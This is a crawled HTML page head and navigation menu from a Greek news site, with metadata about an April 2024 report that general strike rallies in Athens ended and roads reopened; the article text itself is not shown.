

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newsique.gr/geniki-apergia-oloklirothikan-oi-kinitopoiiseis-anoichtoi-oi-dromoi/
body_size: 27008
content:
<!DOCTYPE html>
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Γενική απεργία: Ολοκληρώθηκαν οι κινητοποιήσεις - Ανοιχτοί οι δρόμοι - newsique.gr</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://fonts.googleapis.com/css?family=Roboto+Slab%3A%2C700%2C900%2C600%7CRoboto+Condensed%3A700%7CPoppins%3A400%2C400i%2C700%2C700i%7CQuicksand%3A400%2C500%2C600%2C700%7CMontserrat%3A400%2C500%2C600%2C700&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto+Slab%3A%2C700%2C900%2C600%7CRoboto+Condensed%3A700%7CPoppins%3A400%2C400i%2C700%2C700i%7CQuicksand%3A400%2C500%2C600%2C700%7CMontserrat%3A400%2C500%2C600%2C700&amp;display=swap"></noscript><link rel="canonical" href="https://newsique.gr/geniki-apergia-oloklirothikan-oi-kinitopoiiseis-anoichtoi-oi-dromoi/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Γενική απεργία: Ολοκληρώθηκαν οι κινητοποιήσεις - Ανοιχτοί οι δρόμοι - newsique.gr" />
<meta property="og:description" content="Στο κέντρο της Αθήνας πραγματοποιήθηκαν συγκεντρώσεις με πλήθος κόσμου να δίνει δυναμικά το παρών. Ολοκληρώθηκαν οι κινητοποιήσεις στο κέντρο της Αθήνας στο πλαίσιο της της 24ωρης γενικής απεργίας που κήρυξε η ΓΣΕΕ ζητώντας να αυξηθούν οι μισθοί, να επανέλθουν οι συλλογικές συμβάσεις και να προστατευτούν από την ακρίβεια οι πολίτες. Πλέον οι δρόμοι που παρέμειναν [&hellip;]" />
<meta property="og:url" content="https://newsique.gr/geniki-apergia-oloklirothikan-oi-kinitopoiiseis-anoichtoi-oi-dromoi/" />
<meta property="og:site_name" content="newsique.gr" />
<meta property="article:publisher" content="https://www.facebook.com/newsique.gr/" />
<meta property="article:tag" content="TOP 3" />
<meta property="article:tag" content="ΑΠΕΡΓΙΑ" />
<meta property="article:tag" content="ΓΕΝΙΚΗ ΑΠΕΡΓΙΑ" />
<meta property="article:tag" content="ΠΟΡΕΙΕΣ" />
<meta property="article:section" content="ΕΛΛΑΔΑ" />
<meta property="og:updated_time" content="2024-04-17T14:44:06+03:00" />
<meta property="og:image" content="https://newsique.gr/wp-content/uploads/2024/04/Στιγμιότυπο-2024-04-17-11.50.25-πμ.png" />
<meta property="og:image:secure_url" content="https://newsique.gr/wp-content/uploads/2024/04/Στιγμιότυπο-2024-04-17-11.50.25-πμ.png" />
<meta property="og:image:width" content="1224" />
<meta property="og:image:height" content="708" />
<meta property="og:image:alt" content="Γενική απεργία: Ολοκληρώθηκαν οι κινητοποιήσεις &#8211; Ανοιχτοί οι δρόμοι" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2024-04-17T14:43:08+03:00" />
<meta property="article:modified_time" content="2024-04-17T14:44:06+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Γενική απεργία: Ολοκληρώθηκαν οι κινητοποιήσεις - Ανοιχτοί οι δρόμοι - newsique.gr" />
<meta name="twitter:description" content="Στο κέντρο της Αθήνας πραγματοποιήθηκαν συγκεντρώσεις με πλήθος κόσμου να δίνει δυναμικά το παρών. Ολοκληρώθηκαν οι κινητοποιήσεις στο κέντρο της Αθήνας στο πλαίσιο της της 24ωρης γενικής απεργίας που κήρυξε η ΓΣΕΕ ζητώντας να αυξηθούν οι μισθοί, να επανέλθουν οι συλλογικές συμβάσεις και να προστατευτούν από την ακρίβεια οι πολίτες. Πλέον οι δρόμοι που παρέμειναν [&hellip;]" />
<meta name="twitter:site" content="@newsique_gr" />
<meta name="twitter:creator" content="@newsique_gr" />
<meta name="twitter:image" content="https://newsique.gr/wp-content/uploads/2024/04/Στιγμιότυπο-2024-04-17-11.50.25-πμ.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Newsique Team" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://newsique.gr/#person","name":"newsique.gr","sameAs":["https://www.facebook.com/newsique.gr/","https://twitter.com/newsique_gr"]},{"@type":"WebSite","@id":"https://newsique.gr/#website","url":"https://newsique.gr","name":"newsique.gr","publisher":{"@id":"https://newsique.gr/#person"},"inLanguage":"el"},{"@type":"ImageObject","@id":"https://newsique.gr/wp-content/uploads/2024/04/\u03a3\u03c4\u03b9\u03b3\u03bc\u03b9\u03cc\u03c4\u03c5\u03c0\u03bf-2024-04-17-11.50.25-\u03c0\u03bc.png","url":"https://newsique.gr/wp-content/uploads/2024/04/\u03a3\u03c4\u03b9\u03b3\u03bc\u03b9\u03cc\u03c4\u03c5\u03c0\u03bf-2024-04-17-11.50.25-\u03c0\u03bc.png","width":"1224","height":"708","inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://newsique.gr/geniki-apergia-oloklirothikan-oi-kinitopoiiseis-anoichtoi-oi-dromoi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://newsique.gr","name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae"}},{"@type":"ListItem","position":"2","item":{"@id":"https://newsique.gr/geniki-apergia-oloklirothikan-oi-kinitopoiiseis-anoichtoi-oi-dromoi/","name":"\u0393\u03b5\u03bd\u03b9\u03ba\u03ae \u03b1\u03c0\u03b5\u03c1\u03b3\u03af\u03b1: \u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03ce\u03b8\u03b7\u03ba\u03b1\u03bd \u03bf\u03b9 \u03ba\u03b9\u03bd\u03b7\u03c4\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03b5\u03b9\u03c2 &#8211; \u0391\u03bd\u03bf\u03b9\u03c7\u03c4\u03bf\u03af \u03bf\u03b9 \u03b4\u03c1\u03cc\u03bc\u03bf\u03b9"}}]},{"@type":"WebPage","@id":"https://newsique.gr/geniki-apergia-oloklirothikan-oi-kinitopoiiseis-anoichtoi-oi-dromoi/#webpage","url":"https://newsique.gr/geniki-apergia-oloklirothikan-oi-kinitopoiiseis-anoichtoi-oi-dromoi/","name":"\u0393\u03b5\u03bd\u03b9\u03ba\u03ae \u03b1\u03c0\u03b5\u03c1\u03b3\u03af\u03b1: \u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03ce\u03b8\u03b7\u03ba\u03b1\u03bd \u03bf\u03b9 \u03ba\u03b9\u03bd\u03b7\u03c4\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03b5\u03b9\u03c2 - \u0391\u03bd\u03bf\u03b9\u03c7\u03c4\u03bf\u03af \u03bf\u03b9 \u03b4\u03c1\u03cc\u03bc\u03bf\u03b9 - newsique.gr","datePublished":"2024-04-17T14:43:08+03:00","dateModified":"2024-04-17T14:44:06+03:00","isPartOf":{"@id":"https://newsique.gr/#website"},"primaryImageOfPage":{"@id":"https://newsique.gr/wp-content/uploads/2024/04/\u03a3\u03c4\u03b9\u03b3\u03bc\u03b9\u03cc\u03c4\u03c5\u03c0\u03bf-2024-04-17-11.50.25-\u03c0\u03bc.png"},"inLanguage":"el","breadcrumb":{"@id":"https://newsique.gr/geniki-apergia-oloklirothikan-oi-kinitopoiiseis-anoichtoi-oi-dromoi/#breadcrumb"}},{"@type":"Person","@id":"https://newsique.gr/author/admin/","name":"Newsique Team","url":"https://newsique.gr/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=96&amp;d=mm&amp;r=g","caption":"Newsique Team","inLanguage":"el"}},{"@type":"BlogPosting","headline":"\u0393\u03b5\u03bd\u03b9\u03ba\u03ae \u03b1\u03c0\u03b5\u03c1\u03b3\u03af\u03b1: \u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03ce\u03b8\u03b7\u03ba\u03b1\u03bd \u03bf\u03b9 \u03ba\u03b9\u03bd\u03b7\u03c4\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03b5\u03b9\u03c2 - \u0391\u03bd\u03bf\u03b9\u03c7\u03c4\u03bf\u03af \u03bf\u03b9 \u03b4\u03c1\u03cc\u03bc\u03bf\u03b9 - newsique.gr","datePublished":"2024-04-17T14:43:08+03:00","dateModified":"2024-04-17T14:44:06+03:00","author":{"@id":"https://newsique.gr/author/admin/","name":"Newsique Team"},"publisher":{"@id":"https://newsique.gr/#person"},"description":"\u03a3\u03c4\u03bf \u03ba\u03ad\u03bd\u03c4\u03c1\u03bf \u03c4\u03b7\u03c2 \u0391\u03b8\u03ae\u03bd\u03b1\u03c2 \u03c0\u03c1\u03b1\u03b3\u03bc\u03b1\u03c4\u03bf\u03c0\u03bf\u03b9\u03ae\u03b8\u03b7\u03ba\u03b1\u03bd \u03c3\u03c5\u03b3\u03ba\u03b5\u03bd\u03c4\u03c1\u03ce\u03c3\u03b5\u03b9\u03c2 \u03bc\u03b5 \u03c0\u03bb\u03ae\u03b8\u03bf\u03c2 \u03ba\u03cc\u03c3\u03bc\u03bf\u03c5 \u03bd\u03b1 \u03b4\u03af\u03bd\u03b5\u03b9 \u03b4\u03c5\u03bd\u03b1\u03bc\u03b9\u03ba\u03ac \u03c4\u03bf \u03c0\u03b1\u03c1\u03ce\u03bd.","name":"\u0393\u03b5\u03bd\u03b9\u03ba\u03ae \u03b1\u03c0\u03b5\u03c1\u03b3\u03af\u03b1: \u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03ce\u03b8\u03b7\u03ba\u03b1\u03bd \u03bf\u03b9 \u03ba\u03b9\u03bd\u03b7\u03c4\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03b5\u03b9\u03c2 - \u0391\u03bd\u03bf\u03b9\u03c7\u03c4\u03bf\u03af \u03bf\u03b9 \u03b4\u03c1\u03cc\u03bc\u03bf\u03b9 - newsique.gr","@id":"https://newsique.gr/geniki-apergia-oloklirothikan-oi-kinitopoiiseis-anoichtoi-oi-dromoi/#richSnippet","isPartOf":{"@id":"https://newsique.gr/geniki-apergia-oloklirothikan-oi-kinitopoiiseis-anoichtoi-oi-dromoi/#webpage"},"image":{"@id":"https://newsique.gr/wp-content/uploads/2024/04/\u03a3\u03c4\u03b9\u03b3\u03bc\u03b9\u03cc\u03c4\u03c5\u03c0\u03bf-2024-04-17-11.50.25-\u03c0\u03bc.png"},"inLanguage":"el","mainEntityOfPage":{"@id":"https://newsique.gr/geniki-apergia-oloklirothikan-oi-kinitopoiiseis-anoichtoi-oi-dromoi/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; newsique.gr" href="https://newsique.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; newsique.gr" href="https://newsique.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων newsique.gr &raquo; Γενική απεργία: Ολοκληρώθηκαν οι κινητοποιήσεις &#8211; Ανοιχτοί οι δρόμοι" href="https://newsique.gr/geniki-apergia-oloklirothikan-oi-kinitopoiiseis-anoichtoi-oi-dromoi/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newsique.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsique.gr%2Fgeniki-apergia-oloklirothikan-oi-kinitopoiiseis-anoichtoi-oi-dromoi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newsique.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsique.gr%2Fgeniki-apergia-oloklirothikan-oi-kinitopoiiseis-anoichtoi-oi-dromoi%2F&#038;format=xml" />
			<link rel="pingback" href="https://newsique.gr/xmlrpc.php"/>
		<!-- newsique.gr is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><script id="newsi-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newsique.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pixwell-elements-css' href='https://newsique.gr/wp-content/plugins/pixwell-core/lib/pixwell-elements/public/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='featured-carousel-css-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/carousel.css?ver=1760016712' media='all' />

<link rel='stylesheet' id='pixwell-main-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/main.css?ver=10.7' media='all' />
<link rel='stylesheet' id='pixwell-dynamic-css-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/dynamic.css?ver=1768596952' media='all' />
<script src="https://newsique.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://newsique.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.13" id="advanced-ads-advanced-js-js"></script>
<link rel="preload" href="https://newsique.gr/wp-content/themes/pixwell/assets/fonts/ruby-icon.woff2?v=10.7" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://newsique.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newsique.gr/wp-json/wp/v2/posts/437827" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newsique.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://newsique.gr/?p=437827' />
                <!-- Google tag (gtag.js) -->
                <script async src="https://www.googletagmanager.com/gtag/js?id=G-47S619CD8W"></script>
                <script> window.dataLayer = window.dataLayer || [];

                    function gtag() {
                        dataLayer.push(arguments);
                    }

                    gtag('js', new Date());
                    gtag('config', 'G-47S619CD8W');
                </script>
			<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://newsique.gr/#website","url":"https://newsique.gr/","name":"newsique.gr","potentialAction":{"@type":"SearchAction","target":"https://newsique.gr/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
    <script src="https://cdn.by.wonderpush.com/sdk/1.1/wonderpush-loader.min.js" async></script>
    <script>
      window.WonderPush = window.WonderPush || [];
      {
        var initOptions = {
          webKey: "f3893ba6ef2b16d3e6fac57eaad2f0643f846593db2de4eb219682f6791cb513",
          userId: null,
          customDomain: "https://newsique.gr/wp-content/plugins/wonderpush-web-push-notifications/assets/sdk/",
          frameUrl: "wp.html",
        };
                WonderPush.push(["init", initOptions]);
      }
          </script>
    		<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":4,"item":{"@id":"https://newsique.gr/geniki-apergia-oloklirothikan-oi-kinitopoiiseis-anoichtoi-oi-dromoi/","name":"Γενική απεργία: Ολοκληρώθηκαν οι κινητοποιήσεις &#8211; Ανοιχτοί οι δρόμοι"}},{"@type":"ListItem","position":3,"item":{"@id":"https://newsique.gr/category/ellada/","name":"ΕΛΛΑΔΑ"}},{"@type":"ListItem","position":2,"item":{"@id":"https://newsique.gr/blog/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://newsique.gr","name":"newsique.gr"}}]}</script>
    <style>
        [id^="top-content-ad-"], [id^="newsi-"] { 
            text-align: center;
        }
    </style>
</head>
<body class="wp-singular post-template-default single single-post postid-437827 single-format-standard wp-embed-responsive wp-theme-pixwell wp-child-theme-pixwell-child elementor-default elementor-kit-7 is-single-3 sticky-nav off-canvas-light is-tooltips is-backtop block-header-dot w-header-1 cat-icon-line ele-round is-parallax-feat is-fmask mh-p-excerpt" data-theme="default">
<div id="site" class="site">
			<aside id="off-canvas-section" class="off-canvas-wrap dark-style is-hidden">
			<div class="close-panel-wrap tooltips-n">
				<a href="#" id="off-canvas-close-btn" aria-label="Close Panel"><i class="btn-close"></i></a>
			</div>
			<div class="off-canvas-holder">
									<div class="off-canvas-header is-light-text">
						<div class="header-inner">
															<a href="https://newsique.gr/" class="off-canvas-logo">
									<img loading="lazy" loading="lazy" decoding="async" src="https://newsique.gr/wp-content/uploads/2024/01/newsique-logo-letter.png" alt="newsique.gr" height="47" width="40" loading="lazy" decoding="async">
								</a>
														<aside class="inner-bottom">
																	<div class="off-canvas-social">
										<a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a>									</div>
															</aside>
						</div>
					</div>
								<div class="off-canvas-inner is-light-text">
					<nav id="off-canvas-nav" class="off-canvas-nav">
						<ul id="off-canvas-menu" class="off-canvas-menu rb-menu is-clicked"><li id="menu-item-2202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202"><a href="https://newsique.gr/"><span>Αρχική</span></a></li>
<li id="menu-item-406533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533"><a href="https://newsique.gr/category/eipan-sto-newsique/"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li id="menu-item-406536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>
	<li id="menu-item-406534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/"><span>ΑΠΟΨΕΙΣ</span></a></li>
